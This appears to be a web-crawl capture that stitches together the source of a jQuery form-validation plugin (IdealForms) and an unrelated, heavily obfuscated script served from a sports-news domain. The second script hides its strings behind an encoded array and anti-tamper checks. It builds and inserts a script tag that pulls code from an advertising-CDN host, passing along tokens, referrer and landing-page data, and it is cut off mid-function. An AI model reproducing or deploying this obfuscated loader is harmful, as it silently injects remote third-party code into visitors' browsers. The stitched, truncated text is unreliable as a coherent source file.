  onSuccess: function(e) { alert('Thank you...') },
  onFail: function() { alert('Invalid!') },
  onInit: function(instance){},
  responsiveAt: 'auto',
  disableCustom: ''
}

// Constructor
var IdealForms = function( element, options ) {

  var self = this

  self.$form = $( element )
  self.opts = $.extend( {}, _defaults, options )

  self.$tabs = self.$form.find('section')

  // Set localized filters
  $.extend( $.idealforms.filters, getFilters() )

  self._init()

}

// Plugin
$.fn.idealforms = function( options ) {
  return this.each(function() {
    if ( !$.data( this, 'idealforms' ) ) {
      $.data( this, 'idealforms', new IdealForms( this, options ) )
    }
  })
}

// Get LESS variables
var LessVars = {
  fieldWidth: Utils.getLessVar( 'ideal-field-width', 'width' )
}

/*
 * Private Methods
 */
$.extend( IdealForms.prototype, {

  _init: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()

    self.$form.css( 'visibility', 'visible' )
      .addClass('ideal-form')
      .attr( 'novalidate', 'novalidate' ) // disable HTML5 validation

    // Do markup
    formElements.inputs
      .add( formElements.headings )
      .add( formElements.separators )
      .each(function(){ self._doMarkup( $(this) ) })

    // Generate tabs
    if ( self.$tabs.length ) {
      var $tabContainer = $('<div class="ideal-wrap ideal-tabs ideal-full-width"/>')
      self.$form.prepend( $tabContainer )
      self.$tabs.idealTabs( $tabContainer )
    }

    // Always show datepicker below the input
    if ( jQuery.ui ) {
      $.datepicker._checkOffset = function( a,b,c ) { return b }
    }

    // Add inputs specified by data-ideal
    // to the list of user inputs
    self.$form.find('[data-ideal]').each(function() {
      var userInput = o.inputs[ this.name ]
      o.inputs[ this.name ] = userInput || { filters: $(this).data('ideal') }
    })

   // Responsive
    if ( o.responsiveAt ) {
      $(window).resize(function(){ self._responsive() })
      self._responsive()
    }

    // Form events
    self.$form.on({
      keydown: function( e ) {
        // Prevent submit when pressing enter
        // but exclude textareas
        if ( e.which === 13 && e.target.nodeName !== 'TEXTAREA' ) {
          e.preventDefault()
        }
      },
      submit: function( e ) {
        if ( !self.isValid() ) {
          e.preventDefault()
          o.onFail()
          self.focusFirstInvalid()
        } else {
          o.onSuccess( e )
        }
      }
    })

    self._adjust()
    self._attachEvents()
    self.fresh() // Start fresh
    
    /* Apply a callback function */
    self.opts.onInit.apply(this,[this]);

  },

  _getFormElements: function() {
    return {
      inputs: this.$form.find('input, select, textarea, :button'),
      labels: this.$form.find('div > label:first-child'),
      text: this.$form.find('input:not([type="checkbox"], [type="radio"], [type="submit"]), textarea'),
      select: this.$form.find('select'),
      radiocheck: this.$form.find('input[type="radio"], input[type="checkbox"]'),
      buttons: this.$form.find(':button'),
      file: this.$form.find('input[type="file"]'),
      headings: this.$form.find('h1, h2, h3, h4, h5, h6'),
      separators: this.$form.find('hr'),
      hidden: this.$form.find('input:hidden')
    }
  },

  _getUserInputs: function() {
    return this.$form.find('[name="'+ Utils.getKeys( this.opts.inputs ).join('"], [name="') +'"]')
  },

  _getTab: function( nameOrIdx ) {
    var self = this
    var isNumber = !isNaN( nameOrIdx )
    if ( isNumber ) {
      return self.$tabs.eq( nameOrIdx )
    }
    return self.$tabs.filter(function() {
      var re = new RegExp( nameOrIdx, 'i' )
      return re.test( $(this).data('ideal-tabs-content-name') )
    })
  },

  _getCurrentTabIdx: function() {
    return this.$tabs.index( this.$form.find('.ideal-tabs-content:visible') )
  },

  _updateTabsCounter: function() {
    var self = this
    self.$tabs.each(function( i ) {
      var invalid = self.getInvalidInTab( i ).length
      self.$tabs.updateCounter( i, invalid )
    })
  },

  _adjust: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()
    var curTab = self._getCurrentTabIdx()

    // Autocomplete causes some problems...
    formElements.inputs.attr('autocomplete', 'off')

    // Show tabs to calculate dimensions
    if ( self.$tabs.length ) { self.$tabs.show() }

    // Adjust labels
    var labels = formElements.labels
    labels.removeAttr('style').width( Utils.getMaxWidth( labels ) )

    // Adjust headings and separators
    if ( self.$tabs.length ) {
      this.$tabs.each(function(){
        $( this ).find('.ideal-heading:first').addClass('first-child')
      })
    } else {
      self.$form.find('.ideal-heading:first').addClass('first-child')
    }

    self._setDatepicker()

    // Done calculating hide tabs
    if ( self.$tabs.length ) {
      self.$tabs.hide()
      self.switchTab( curTab )
    }

  },

  _setDatepicker: function() {

    var o = this.opts
    var $datepicker = this.$form.find('input.datepicker')

    if ( jQuery.ui && $datepicker.length ) {

      $datepicker.each(function() {
        var userInput = o.inputs[ this.name ]
        var data = userInput && userInput.data && userInput.data.date
        var format = data ? data.replace( 'yyyy', 'yy' ) : 'mm/dd/yy'

        $(this).datepicker({
          dateFormat: format,
          beforeShow: function( input ) {
            $( input ).addClass('open')
          },
          onChangeMonthYear: function() {
            // Hack to fix IE9 not resizing
            var $this = $(this)
            var w = $this.outerWidth() // cache first!
            setTimeout(function() {
              $this.datepicker('widget').css( 'width', w )
            }, 1)
          },
          onClose: function() { $(this).removeClass('open') }
        })
      })

      // Adjust width
      $datepicker.on('focus keyup', function() {
        var t = $(this), w = t.outerWidth()
        t.datepicker('widget').css( 'width', w )
      })

      $datepicker.parent().siblings('.ideal-error').addClass('hidden')
    }
  },

  _doMarkup: function( $element ) {

    var o = this.opts
    var elementType = Utils.getIdealType( $element )

    // Validation elements
    var $field = $('<span class="ideal-field"/>')
    var $error = $('<span class="ideal-error" />')
    var $valid = $('<i class="ideal-icon ideal-icon-valid" />')
    var $invalid = $('<i class="ideal-icon ideal-icon-invalid"/>')
      .click(function(){
        $(this).parent().find('input:first, textarea, select').focus()
      })

    // Basic markup
    $element.closest('div').addClass('ideal-wrap')
      .children('label:first-child').addClass('ideal-label')

    var idealElements = {

      _defaultInput: function() {
        $element.wrapAll( $field ).after( $valid, $invalid )
          .parent().after( $error )
      },

      text: function() { idealElements._defaultInput() },

      radiocheck: function() {
        // Check if input is already wrapped so we don't
        // wrap radios and checks more than once
        var isWrapped = $element.parents('.ideal-field').length
        if ( !isWrapped ) {
          $element.parent().nextAll().andSelf().wrapAll( $field.addClass('ideal-radiocheck') )
          $element.parents('.ideal-field').append( $valid, $invalid ).after( $error )
        }
        if ( !/radiocheck/.test( o.disableCustom ) ) {
          $element.idealRadioCheck()
        }
      },

      select: function() {
        idealElements._defaultInput()
        if ( !/select/.test( o.disableCustom ) ) {
          $element.idealSelect()
        }
      },

      file: function() {
        idealElements._defaultInput()
        if ( !/file/.test( o.disableCustom ) ) {
          $element.idealFile()
        }
      },

      button: function() {
        if ( !/button/.test( o.disableCustom ) ) {
          $element.addClass('ideal-button')
        }
      },

      hidden: function() {
        $element.closest('div').addClass('ideal-hidden')
      },

      heading: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.parent().children().wrapAll('<span class="ideal-heading"/>')
      },

      separator: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.wrapAll('<div class="ideal-separator"/>')
      }

    }

    // Generate markup for current element type
    if ( idealElements[ elementType ] ) idealElements[ elementType ]()

    $error.add( $valid ).add( $invalid ).hide() // Start fresh

  },


  /** Validates an input and shows or hides error and icon
   * @memberOf Actions
   * @param {object} $input jQuery object
   * @param {string} e The JavaScript event
   */
  _validate: function( $input, e ) {

    var self = this
    var o = this.opts

    var userOptions = o.inputs[ $input.attr('name') ]
    var userFilters = userOptions.filters && userOptions.filters.split(/\s/)
    var name = $input.attr('name')
    var value = $input.val()
    
    var ajaxRequest = $.idealforms.ajaxRequests[ name ]

    var isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')

    var inputData = {
      // If is radio or check validate all inputs related by name
      input: isRadioCheck ? self.$form.find('[name="' + name + '"]') : $input,
      userOptions: userOptions
    }

    // Validation elements
    var $field = $input.parents('.ideal-field')
    var $error = $field.siblings('.ideal-error')
    var $invalid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-invalid')
      : $input.siblings('.ideal-icon-invalid')
    var $valid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-valid')
      : $input.siblings('.ideal-icon-valid')

    function resetError() {
      $field.removeClass('valid invalid').removeData('ideal-isvalid')
      $error.add( $invalid ).add( $valid ).hide()
    }

    function showOrHideError( error, valid ) {
      resetError()
      valid ? $valid.show() : $invalid.show()
      $field.addClass( valid ? 'valid' : 'invalid' )
      $field.data( 'ideal-isvalid', valid )
      if ( !valid ) {
        $error.html( error ).toggle( $field.is('.ideal-field-focus') )
      }
    }

    // Prevent validation when typing but not introducing any new characters
    // This is mainly to prevent multiple AJAX requests
    var oldValue = $input.data('ideal-value') || 0
    $input.data( 'ideal-value', value )
    if ( e.type === 'keyup' && value === oldValue ) { return false }

    // Validate
    if ( userFilters ) {

      $.each( userFilters, function( i, filter ) {

        var theFilter = $.idealforms.filters[ filter ]
        var customError = userOptions.errors && userOptions.errors[ filter ]
        var error = ''

        // If field is empty and not required
        if ( !value && filter !== 'required' ) {
          resetError()
          return false
        }
        
        if ( theFilter ) {

          // Abort and reset ajax if there's a request pending
          if ( e.type === 'keyup' && ajaxRequest ) {
            ajaxRequest.abort()
            $field.removeClass('ajax')
          }

          // AJAX
          if ( filter === 'ajax' ) {

          	if (e.type === 'keyup')
          	{
          		showOrHideError( error, false ) // set invalid till response comes back
          	}
          	
            $error.hide()
            if ( e.type === 'keyup' ) {
              theFilter.regex( inputData, value, showOrHideError ) // runs the ajax callback
            } 
            else 
            {
              var ajaxError = $input.data('ideal-ajax-error')
              if ( ajaxError ) {
                showOrHideError( ajaxError, $input.data('ideal-ajax-resp') || false )
              }
            }
          }
          // All other filters
          else {
            var valid = Utils.isRegex( theFilter.regex ) && theFilter.regex.test( value ) ||
                        Utils.isFunction( theFilter.regex ) && theFilter.regex( inputData, value )
            error = customError || theFilter.error // assign error after calling regex()
            showOrHideError( error, valid )
            if ( !valid ) { return false }
          }
        }
      })
    }
    // Reset if there are no filters
    else {
      resetError()
    }

    // Flags
    var flags = (function(){
      var f = userOptions.flags && userOptions.flags.split(' ') || []
      if ( o.globalFlags ) {
        $.each( o.globalFlags.split(' '), function( i,v ) { f.push(v) })
      }
      return f
    }())
    if ( flags.length ) {
      $.each(flags, function( i,f ) {
        var theFlag = $.idealforms.flags[f]
        if ( theFlag ) { theFlag( $input, e.type ) }
      })
    }

    // Update counter
    if ( self.$tabs.length ) {
      self._updateTabsCounter( self._getCurrentTabIdx() )
    }
  },

  _attachEvents: function() {

    var self = this

    self._getUserInputs().on('keyup change focus blur', function(e) {

      var $this = $(this)
      var $field = $this.parents('.ideal-field')
      var isFile = $this.is('input[type=file]')

      // Trigger on change if type=file cuz custom file
      // disables focus on original file input (tabIndex = -1)
      if ( e.type === 'focus' || isFile && e.type === 'change' ) {
        $field.addClass('ideal-field-focus')
      }
      if ( e.type === 'blur' ) {
        $field.removeClass('ideal-field-focus')
      }

      self._validate( $this, e )
    })

  },

  _responsive: function() {

    var formElements = this._getFormElements()
    var maxWidth = LessVars.fieldWidth + formElements.labels.outerWidth()
    var $emptyLabel = formElements.labels.filter(function() {
      return $(this).html() === '&nbsp;'
    })
    var $customSelect = this.$form.find('.ideal-select')

    this.opts.responsiveAt === 'auto'
      ? this.$form.toggleClass( 'stack', this.$form.width() < maxWidth )
      : this.$form.toggleClass( 'stack', $(window).width() < this.opts.responsiveAt )

    var isStack = this.$form.is('.stack')
    $emptyLabel.toggle( !isStack )
    $customSelect.trigger( isStack ? 'list' : 'menu' )

    // Hide datePicker
    var $datePicker = this.$form.find('input.hasDatepicker')
    if ( $datePicker.length ) { $datePicker.datepicker('hide') }

  }

})

/*
 * Public Methods
 */
$.extend( IdealForms.prototype, {

  getInvalid: function() {
    return this.$form.find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  getInvalidInTab: function( nameOrIdx ) {
    return this._getTab( nameOrIdx ).find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  isValid: function() {
    return !this.getInvalid().length
  },

  isValidField: function( field ) {
    var $input = Utils.getByNameOrId( field )
    return $input.parents('.ideal-field').data('ideal-isvalid') === true
  },

  focusFirst: function() {
    if ( this.$tabs.length ) {
      this.$tabs.filter(':visible')
        .find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    } else {
      this.$form.find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    }
    return this
  },

  focusFirstInvalid: function() {
    var $first = this.getInvalid().first().find('input:first, select, textarea')
    var tabName = $first.parents('.ideal-tabs-content').data('ideal-tabs-content-name')
    if ( this.$tabs.length ) {
      this.switchTab( tabName )
    }
    $first.focus()
    return this
  },

  switchTab: function( nameOrIdx ) {
    this.$tabs.switchTab( nameOrIdx )
    return this
  },

  nextTab: function() {
    this.$tabs.nextTab()
    return this
  },

  prevTab: function() {
    this.$tabs.prevTab()
    return this
  },

  firstTab: function() {
    this.$tabs.firstTab()
    return this
  },

  lastTab: function() {
    this.$tabs.lastTab()
    return this
  },

  fresh: function() {
    this._getUserInputs().change().parents('.ideal-field')
      .removeClass('valid invalid')
    return this
  },

  freshFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    $.each( fields, function( i ) {
      var $input = Utils.getByNameOrId( fields[ i ] )
      $input.change().parents('.ideal-field').removeClass('valid invalid')
    })
    return this
  },

  reload: function() {
    this._adjust()
    this._attachEvents()
    return this
  },

  reset: function() {

    var formElements = this._getFormElements()

    formElements.text.val('') // text inputs
    formElements.radiocheck.removeAttr('checked') // radio & check
    // Select and custom select
    formElements.select.find('option').first().prop( 'selected', true )
    this.$form.find('.ideal-select').trigger('reset')

    if ( this.$tabs.length ) { this.firstTab() }

    this.focusFirst().fresh()

    return this

  },

  resetFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var formElements = this._getFormElements()

    $.each( fields, function( i, v ) {
      var $input = Utils.getByNameOrId( v )
      var type = Utils.getIdealType( $input )
      if ( type === 'text' || type === 'file' ) {
        $input.val('')
      }
      if ( type === 'radiocheck' ) {
        $input.removeAttr('checked') // radio & check
      }
      if ( type === 'select' ) {
        $input.find('option').first().prop( 'selected', true )
        $input.next('.ideal-select').trigger('reset')
      }
      $input.change()
    })

    this.freshFields( fields )

    return this

  },

  toggleFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var self = this
    var $fields = Utils.getFieldsFromArray( fields )

    $fields.each(function() {
      var $this = $(this)
      var name = $this.attr('name') || $this.attr('id')
      var input = self.opts.inputs[ name ]
      var filters = input && input.filters
      var dataFilters = $this.data('ideal-filters') || ''
      $this.data( 'ideal-filters', filters )
      $this.closest('.ideal-wrap').toggle()
      self.setFieldOptions( name, { filters: dataFilters } )
    })

    return this
  },

  setOptions: function( options ) {
    $.extend( true, this.opts, options )
    this.reload().fresh()
    return this
  },

  setFieldOptions: function( name, options ) {
    $.extend( true, this.opts.inputs[ name ], options )
    this.reload().freshFields([ name ])
    return this
  },

  addFields: function( fields ) {

    fields = Utils.convertToArray( fields )

    var self = this

    // Save names of all inputs in Array
    // to use methods that take names ie. fresh()
    var allNames = []

    // Add an input to the DOM
    function add( ops ) {

      var name = ops.name

      var userOptions = {
        filters: ops.filters || '',
        data: ops.data || {},
        errors: ops.errors || {},
        flags: ops.flags || ''
      }

      var label = ops.label || ''
      var type = ops.type
      var list = ops.list || []
      var placeholder = ops.placeholder || ''
      var value = ops.value || ''

      var $field = $('<div>'+
          '<label>'+ label +':</label>'+
          Utils.makeInput( name, value, type, list, placeholder ) +
        '</div>')
      var $input = $field.find('input, select, textarea, :button')

      // Add inputs with filters to the list
      // of user inputs to validate
      if ( userOptions.filters ) { self.opts.inputs[ name ] = userOptions }

      self._doMarkup( $input )

      // Insert in DOM
      if ( ops.addAfter ) {
        $field.insertAfter(
          $( Utils.getByNameOrId( ops.addAfter ) ).parents('.ideal-wrap')
        )
      } else if ( ops.addBefore ) {
        $field.insertBefore(
          $(Utils.getByNameOrId( ops.addBefore ))
          .parents('.ideal-wrap')
        )
      } else if ( ops.appendToTab ) {
        $field.insertAfter(
          self._getTab( ops.appendToTab ).find('.ideal-wrap:last-child')
        )
      } else {
        $field.insertAfter( self.$form.find('.ideal-wrap').last() )
      }

      // Add current field name to list of names
      allNames.push( name )
    }

    // Run through each input
    $.each( fields, function( i, ops ) { add( ops ) })

    self.reload()
    self.freshFields( allNames )
    self._responsive()

    return this

  },

  removeFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    var $fields = Utils.getFieldsFromArray( fields )
    $fields.parents('.ideal-wrap').remove()
    this.reload()
    return this
  }

})

}( jQuery, window, document ))


--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5676
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function _0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function 